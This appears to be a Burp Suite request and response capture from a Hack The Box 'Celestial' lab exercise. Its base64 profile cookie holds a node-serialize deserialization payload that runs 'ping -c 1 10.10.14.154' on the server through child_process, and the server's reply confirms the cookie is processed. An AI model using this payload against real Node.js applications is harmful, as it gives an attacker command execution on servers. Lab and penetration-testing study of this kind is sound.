 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: celestial.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: profile=
ewoidXNlcm5hbWUiOiAiRHVtbXkiLAoiY291bnRyeSI6ICJJZGsgUHJvYmF
ibHkgU29tZXdoZXJlIER1bWIiLAoiY2l0eSI6ICJMYW1ldG93biIsCiJudW
0iOiAiMiIsCiJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24oKXtyZXF1a
XJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYygncGluZyAtYyAxIDEwLjEwLjE0
LjE1NCcsIGZ1bmN0aW9uKGVycm9yLHN0ZG91dCwgc3RkZXJyKSB7IGNvbnN
vbGUubG9nKHN0ZG91dCkgfSk7fSgpIgp9Cg==
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 21
5 ETag: W/"15-iqbh0nIIVq2tZl3LRUnGx4TH3xg"
6 Date: Mon, 27 Apr 2026 20:51:00 GMT
7 Connection: keep-alive
8
9 Hey Dummy 2 + 2 is 22